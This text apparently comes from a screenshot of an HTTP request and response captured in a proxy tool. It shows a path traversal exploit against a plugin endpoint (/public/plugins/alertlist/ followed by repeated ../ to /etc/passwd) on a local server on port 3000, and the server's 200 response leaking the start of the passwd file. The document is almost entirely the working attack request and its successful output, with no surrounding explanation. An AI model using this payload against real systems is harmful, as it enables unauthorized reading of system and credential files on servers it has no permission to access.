 1 GET
/public/plugins/alertlist/../../../../../../../../../../../..
/../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
7
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Wed, 08 Dec 2021 07:37:44 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin